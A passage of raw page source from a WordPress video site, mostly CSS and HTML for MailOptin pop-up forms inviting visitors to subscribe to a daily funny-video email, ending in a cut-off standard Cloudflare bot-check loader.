div.mailoptin-powered-by a { background-color: transparent; box-sizing: border-box; color: #fff; font-weight: 700; outline: 0; text-decoration: underline !important; }div#jeYnhfLoih_lightbox #mo-optin-form-name-field {display: none !important;}#jeYnhfLoih .mo-optin-form-container .mo-optin-spinner { border-radius: inherit; position: absolute; width: 100%; height: 100%; background: #fff url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/spinner.gif) 50% 50% no-repeat; left: 0; top: 0; opacity: 0.99; filter: alpha(opacity=80); } #jeYnhfLoih .mo-optin-form-container .mo-optin-success-close { font-size: 32px !important; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif !important; color: #282828 !important; font-weight: 300 !important; position: absolute !important; top: 0 !important; right: 10px !important; background: none !important; text-decoration: none !important; width: auto !important; height: auto !important; display: block !important; line-height: 32px !important; padding: 0 !important; -moz-box-shadow: none !important; -webkit-box-shadow: none !important; box-shadow: none !important; } #jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg { font-size: 21px; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif; color: #282828 !important; font-weight: 300; text-align: center; margin: 0 auto; width: 100%; position: absolute !important; left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); } #jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg a { color: #0000EE; text-decoration: underline; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { margin-top: 6px; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { text-align: left; padding: 6px; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label { display: block; text-align: left; margin-top: 6px; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label input, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label input { margin-right: 5px; vertical-align: middle; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field select { width: 100%; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { padding: 0 !important; border: 0 !important; background: transparent !important; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label { display: block !important; margin: 5px 0 !important; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label:last-child { margin: 0; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field input[type=checkbox] { cursor: pointer; } .mailoptin-content-lock { color: transparent!important; text-shadow: rgba(0,0,0,.5) 0 0 10px; -moz-user-select: none; -ms-user-select: none; user-select: none; pointer-events: none; filter: url("data:image/svg+xml;utf9,<svg%20version='1.1'%20xmlns='http://www.w3.org/2000/svg'><filter%20id='blur'><feGaussianBlur%20stdDeviation='10'%20/></filter></svg>#blur"); -webkit-filter: blur(10px); -ms-filter: blur(10px); -o-filter: blur(10px); filter: blur(10px); } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-headline, div#jeYnhfLoih div.mo-optin-form-container h2, div#jeYnhfLoih div.mo-optin-form-container h1 { font-size: 24px !important; }div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-description, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox p { font-size: 21px !important; }div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note { font-size: 16px !important; }@media screen and (max-width: 768px) { div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-headline, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h2, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h1 { font-size: 30px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-description, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox p { font-size: 20px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note { font-size: 16px !important; } }@media screen and (max-width: 480px) { div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-headline, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h2, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h1 { font-size: 25px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-description, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox p { font-size: 16px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note, div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note * { font-size: 12px !important; } } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-name-field::-webkit-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-name-field:-ms-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-name-field::placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-email-field::-webkit-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-email-field:-ms-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-email-field::placeholder { color: #000 !important; } div#jeYnhfLoih .mo-mailchimp-interest-container { margin: 0 10px 2px; } div#jeYnhfLoih .mo-mailchimp-interest-label { font-size: 16px; margin: 5px 0 2px; } div#jeYnhfLoih .mo-mailchimp-interest-category-label { font-size: 14px; margin: 5px 0 2px; } div#jeYnhfLoih input.mo-mailchimp-interest-choice { line-height: normal; border: 0; margin: 0 5px; } div#jeYnhfLoih span.mo-mailchimp-choice-label { vertical-align: middle; font-size: 14px; } div#jeYnhfLoih .mo-mailchimp-interest-choice-container { margin: 5px 0; }</style><div id="jeYnhfLoih_lightbox" class="mo-optin-form-wrapper mo-has-email moEleganceModal" style="position: relative;margin-right: auto;margin-left: auto;background-color: #ffffff;border-color: #ffffff;line-height: normal;"><form method="post" class='mo-optin-form' id='jeYnhfLoih_lightbox_form' style='margin:0;'><a href='#' rel="moOptin:close" title="Close optin form" class="mo-optin-form-close-icon moEleganceModalclose" style=''></a><h2 class="mo-optin-form-headline moElegance_header" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif; padding: 0;"><strong>A Daily Dose Of Entertainment</strong></h2><div class="mo-optin-form-description moElegance_description" style="color: #0a0a0a;font-family: Arial, Helvetica, Arial, sans-serif;"><p>If you like to watch Funny, Cool, and Interesting Videos Sign Up for the FREE Video of the Day email.</p></div><div class="mo-optin-error " style=''>Invalid email address</div><div class="mo-optin-fields-wrapper" style=""><input id="jeYnhfLoih_lightbox_name_field" class="mo-optin-field mo-optin-form-name-field moEleganceModal_input_fields" style='color: #000;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;display: none;' type="text" placeholder="Enter your name here..." name="mo-name" value="" autocomplete='on'> <input id="jeYnhfLoih_lightbox_email_field" class="mo-optin-field mo-optin-form-email-field moEleganceModal_input_fields" style="color: #000;height: auto;font-family: Arial, Helvetica, sans-serif;" type="email" placeholder="Enter your email address here..." name="mo-email" value="" autocomplete='on'> <div style='margin: 5px 0' class="mo-g-recaptcha mo-optin-form-custom-field" data-type="v3" data-sitekey="6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL"></div><input id="jeYnhfLoih_lightbox_submit_button" class="mo-optin-form-submit-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: Arial, Helvetica, Arial, sans-serif;" type="submit" value="Click Here To Subscribe"> </div><input id="jeYnhfLoih_lightbox_cta_button" class="mo-optin-form-cta-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: 'Titillium Web', Helvetica, Arial, sans-serif;display: none;" type="submit" value="Take Action Now!"> <div class="mo-optin-form-note moElegance_note" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif;"><span class="mo-note-content"><span><em>You can unsubscribe at any time.</em></span></span></div><input id='jeYnhfLoih_lightbox_honeypot_email_field' type='text' name='mo-hp-email' value='' style='display:none'/><input id="jeYnhfLoih_lightbox_honeypot_website_field" type="text" name="mo-hp-website" value="" style="display:none"/></form><div class='mo-optin-spinner' style='display:none'></div><div class="mo-optin-success-msg" style="display:none">Please Check Your Email For Instructions On How To Confirm Your Subscription.</div></div></div><input id="jeYnhfLoih_lightbox_honeypot_timestamp" type="hidden" name="mo-timestamp" value="1768932403" style="display:none"/></div><!-- / MailOptin WordPress plugin. -->

<!-- This site converts visitors into subscribers and customers with the MailOptin WordPress plugin v2.2.75.4 - https://mailoptin.io -->
<div id='BlYWLfSWrC' class="moOptinForm mo-optin-form-lightbox mo-has-email mo-optin-has-custom-field" data-optin-type='lightbox' style='display: none;position: fixed;zoom: 1;text-align: center;z-index: 99999999;left: 0;top: 0;width: 100%;padding: 0 10px;height: 100%;overflow: auto;background: rgba(0,0,0,0.7)'><div class='mo-optin-form-container' id='BlYWLfSWrC_lightbox_container' style='position:relative;margin: 0 auto;'><script type="text/javascript">var BlYWLfSWrC = BlYWLfSWrC_lightbox = {"optin_uuid":"BlYWLfSWrC","optin_campaign_id":11,"optin_campaign_name":"BGD Scroll","optin_type":"lightbox","post_id":47289,"cookie":30,"success_cookie":30,"global_cookie":0,"global_success_cookie":30,"success_message":"Please Check Your Email For Instructions On How To Confirm Your Subscription.","name_field_required":true,"is_split_test":false,"required_custom_fields":[],"x_scroll_status":true,"x_scroll_value":30,"success_action":"success_message","state_after_conversion":"success_message_shown","test_mode":false,"icon_close":false,"body_close":true,"keyClose":true,"unexpected_error":"Unexpected error. Please try again.","email_missing_error":"Please enter a valid email.","name_missing_error":"Please enter a name.","custom_field_required_error":"A required field is empty.","note_acceptance_error":"Please accept our terms.","honeypot_error":"Your submission has been flagged as potential spam.","effects":"","device_targeting_hide_desktop":false,"device_targeting_hide_tablet":false,"device_targeting_hide_mobile":false,"newvsreturn_status":true,"newvsreturn_settings":"is_new"};</script><style class="mo-optin-form-stylesheet" type="text/css">html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal { border: 3px solid #fff; width: 100%; max-width: 600px; position: relative; margin: auto; border-radius: 10px; background: #fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 1.5em 2.5em; box-shadow: 8px 0 20px 14px rgba(0, 0, 0, 0.08) } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal h2.moElegance_header { color: #000; margin: 0; line-height: 1.5; text-align: center; text-transform: capitalize } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moElegance_description { line-height: 1.5; text-align: center; color: #777; margin-bottom: 2em; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moElegance_note { line-height: 1.5; text-align: center; color: #000; margin-top: 10px } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.moEleganceModal_input_fields, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.mo-optin-form-custom-field.text-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.mo-optin-form-custom-field.password-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.mo-optin-form-custom-field.date-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal select.mo-optin-form-custom-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { display: block; width: 100%; max-width: 100%; padding: 10px; margin: 0.5em auto 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 16px; border: 1px solid #e3e3e3; outline: 1px solid #e3e3e3; background-color: #ffffff; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { min-height: 80px; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.moEleganceModal_button { display: block; margin: 10px auto 0; text-decoration: none; text-align: center; padding: 0.5em 0; font-size: 18px; text-transform: uppercase; background: #2785C8; color: #ffffff; line-height: normal; border: 0 none; border-radius: 0; width: 100%; -webkit-transition: all 0.5s ease-in-out; -moz-transition: all 0.5s ease-in-out; -o-transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moEleganceModal_button:hover { background: #52A9E7; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moEleganceModal_button:active { background: #fff; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moEleganceModalclose { position: absolute; right: 12px; top: 16px; width: 24px; height: 24px; background-repeat: no-repeat; cursor: pointer } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-error { display: none; background: #FF0000; color: #ffffff; text-align: center; padding: .2em; margin: 0 auto -9px; width: 100%; font-size: 16px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #FF0000; outline: 1px solid #FF0000; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal a.moEleganceModalclose { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/optin-themes/elegance-close.png); font-size: 9px; margin: auto; display: block; text-align: center } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { margin-top: 0.5em; }div#BlYWLfSWrC *, div#BlYWLfSWrC *:before, div#BlYWLfSWrC *:after {box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;}div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox .mo-optin-field:focus {outline:0}div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox .mo-optin-form-submit-button:focus {outline:0}div#BlYWLfSWrC_lightbox_container div.mo-optin-powered-by{margin:5px auto 2px;text-align:center;}div#BlYWLfSWrC_lightbox_container div.mo-optin-powered-by a {font-size:16px !important; text-decoration: none !important;box-shadow:none !important;border-bottom-width:0px !important;cursor:pointer !important;}div#BlYWLfSWrC_lightbox_container .mo-acceptance-checkbox {background-color: #fff;line-height: 0;border: 1px solid #bbb;width: 16px;min-width: 16px;height: 16px;margin: 0 5px 0 0 !important;outline: 0;text-align: center;vertical-align: middle;clear: none;cursor: pointer;}div#BlYWLfSWrC_lightbox_container .mo-acceptance-label {cursor:pointer}div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox p {padding:0px !important;margin:0px !important;color:inherit;}div#BlYWLfSWrC .mo-optin-form-wrapper label {color:inherit;font-weight: normal;margin: 0;padding:0;}div#BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox input[type=submit] {-webkit-appearance: none;}div#BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox input {z-index: auto;}div#BlYWLfSWrC.mo-cta-button-flag .mo-optin-form-note .mo-acceptance-label {display:none;}div#BlYWLfSWrC .mailoptin-video-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; } div#BlYWLfSWrC .mailoptin-video-container iframe, div#BlYWLfSWrC .mailoptin-video-container object, div#BlYWLfSWrC .mailoptin-video-container embed, div#BlYWLfSWrC .mailoptin-video-container video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; } #BlYWLfSWrC.moModal a.mo-close-modal { position: absolute; top: -15px; right: -14px; display: block; width: 30px; height: 30px; text-indent: -9999px; background: url("[data-uri]") no-repeat 0 0; background-size: 30px 30px; } @media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #BlYWLfSWrC.moModal a.mo-close-modal { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/close@2x.png); } } #BlYWLfSWrC.moModal .mo-optin-form-container { max-width: 600px; } #BlYWLfSWrC.moModal .mo-optin-form-container p { margin: 0; } #BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div.mailoptin-powered-by { bottom: -28px; box-sizing: border-box; color: #fff; font-size: 15px; font-weight: 700; letter-spacing: 0; line-height: 15px; margin: 0; position: absolute; text-align: center; width: 100%; font-family: helvetica,arial,sans-serif; } #BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div.mailoptin-powered-by a { background-color: transparent; box-sizing: border-box; color: #fff; font-weight: 700; outline: 0; text-decoration: underline !important; }div#BlYWLfSWrC_lightbox #mo-optin-form-name-field {display: none !important;}#BlYWLfSWrC .mo-optin-form-container .mo-optin-spinner { border-radius: inherit; position: absolute; width: 100%; height: 100%; background: #fff url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/spinner.gif) 50% 50% no-repeat; left: 0; top: 0; opacity: 0.99; filter: alpha(opacity=80); } #BlYWLfSWrC .mo-optin-form-container .mo-optin-success-close { font-size: 32px !important; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif !important; color: #282828 !important; font-weight: 300 !important; position: absolute !important; top: 0 !important; right: 10px !important; background: none !important; text-decoration: none !important; width: auto !important; height: auto !important; display: block !important; line-height: 32px !important; padding: 0 !important; -moz-box-shadow: none !important; -webkit-box-shadow: none !important; box-shadow: none !important; } #BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg { font-size: 21px; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif; color: #282828 !important; font-weight: 300; text-align: center; margin: 0 auto; width: 100%; position: absolute !important; left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); } #BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg a { color: #0000EE; text-decoration: underline; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { margin-top: 6px; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { text-align: left; padding: 6px; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label { display: block; text-align: left; margin-top: 6px; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label input, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label input { margin-right: 5px; vertical-align: middle; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field select { width: 100%; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { padding: 0 !important; border: 0 !important; background: transparent !important; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label { display: block !important; margin: 5px 0 !important; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label:last-child { margin: 0; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field input[type=checkbox] { cursor: pointer; } .mailoptin-content-lock { color: transparent!important; text-shadow: rgba(0,0,0,.5) 0 0 10px; -moz-user-select: none; -ms-user-select: none; user-select: none; pointer-events: none; filter: url("data:image/svg+xml;utf9,<svg%20version='1.1'%20xmlns='http://www.w3.org/2000/svg'><filter%20id='blur'><feGaussianBlur%20stdDeviation='10'%20/></filter></svg>#blur"); -webkit-filter: blur(10px); -ms-filter: blur(10px); -o-filter: blur(10px); filter: blur(10px); } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-headline, div#BlYWLfSWrC div.mo-optin-form-container h2, div#BlYWLfSWrC div.mo-optin-form-container h1 { font-size: 32px !important; }div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-description, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox p { font-size: 20px !important; }div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note { font-size: 18px !important; }@media screen and (max-width: 768px) { div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-headline, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h2, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h1 { font-size: 30px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-description, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox p { font-size: 20px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note { font-size: 16px !important; } }@media screen and (max-width: 480px) { div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-headline, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h2, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h1 { font-size: 25px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-description, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox p { font-size: 16px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note, div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note * { font-size: 12px !important; } } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-name-field::-webkit-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-name-field:-ms-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-name-field::placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-email-field::-webkit-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-email-field:-ms-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-email-field::placeholder { color: #000 !important; } div#BlYWLfSWrC .mo-mailchimp-interest-container { margin: 0 10px 2px; } div#BlYWLfSWrC .mo-mailchimp-interest-label { font-size: 16px; margin: 5px 0 2px; } div#BlYWLfSWrC .mo-mailchimp-interest-category-label { font-size: 14px; margin: 5px 0 2px; } div#BlYWLfSWrC input.mo-mailchimp-interest-choice { line-height: normal; border: 0; margin: 0 5px; } div#BlYWLfSWrC span.mo-mailchimp-choice-label { vertical-align: middle; font-size: 14px; } div#BlYWLfSWrC .mo-mailchimp-interest-choice-container { margin: 5px 0; }</style><div id="BlYWLfSWrC_lightbox" class="mo-optin-form-wrapper mo-has-email moEleganceModal" style="position: relative;margin-right: auto;margin-left: auto;background-color: #ffffff;border-color: #ffffff;line-height: normal;"><form method="post" class='mo-optin-form' id='BlYWLfSWrC_lightbox_form' style='margin:0;'><a href='#' rel="moOptin:close" title="Close optin form" class="mo-optin-form-close-icon moEleganceModalclose" style=''></a><h2 class="mo-optin-form-headline moElegance_header" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif; padding: 0;">Thanks For Visiting!</h2><div class="mo-optin-form-description moElegance_description" style="color: #0a0a0a;font-family: Arial, Helvetica, Arial, sans-serif;"><p>If you like to watch Funny, Cool, and Interesting Videos Sign Up for the FREE Video of the Day email.</p><p>A Daily Dose of Entertainment.</p></div><div class="mo-optin-error " style=''>Invalid email address</div><div class="mo-optin-fields-wrapper" style=""><input id="BlYWLfSWrC_lightbox_name_field" class="mo-optin-field mo-optin-form-name-field moEleganceModal_input_fields" style='color: #000;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;display: none;' type="text" placeholder="Enter your name here..." name="mo-name" value="" autocomplete='on'> <input id="BlYWLfSWrC_lightbox_email_field" class="mo-optin-field mo-optin-form-email-field moEleganceModal_input_fields" style="color: #000;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;" type="email" placeholder="Enter your email address here..." name="mo-email" value="" autocomplete='on'> <div style='margin: 5px 0' class="mo-g-recaptcha mo-optin-form-custom-field" data-type="v3" data-sitekey="6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL"></div><input id="BlYWLfSWrC_lightbox_submit_button" class="mo-optin-form-submit-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: 'Titillium Web', Helvetica, Arial, sans-serif;" type="submit" value="Subscribe Now"> </div><input id="BlYWLfSWrC_lightbox_cta_button" class="mo-optin-form-cta-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: 'Titillium Web', Helvetica, Arial, sans-serif;display: none;" type="submit" value="Take Action Now!"> <div class="mo-optin-form-note moElegance_note mo-close-optin" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif;text-decoration: underline;cursor: pointer;"><span class="mo-note-content"><span><strong><em>No Thanks...Click Here To Close</em></strong></span></span></div><input id='BlYWLfSWrC_lightbox_honeypot_email_field' type='text' name='mo-hp-email' value='' style='display:none'/><input id="BlYWLfSWrC_lightbox_honeypot_website_field" type="text" name="mo-hp-website" value="" style="display:none"/></form><div class='mo-optin-spinner' style='display:none'></div><div class="mo-optin-success-msg" style="display:none">Please Check Your Email For Instructions On How To Confirm Your Subscription.</div></div></div><input id="BlYWLfSWrC_lightbox_honeypot_timestamp" type="hidden" name="mo-timestamp" value="1768932403" style="display:none"/></div><!-- / MailOptin WordPress plugin. -->
<script type='text/javascript'>jQuery(function(){if(typeof WebFont!=='undefined'){WebFont.load({google: {families: ['Titillium Web:400,700',]}});}});</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c10a3da58ff5c4f',t:'MTc2ODkzMzc5NS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var 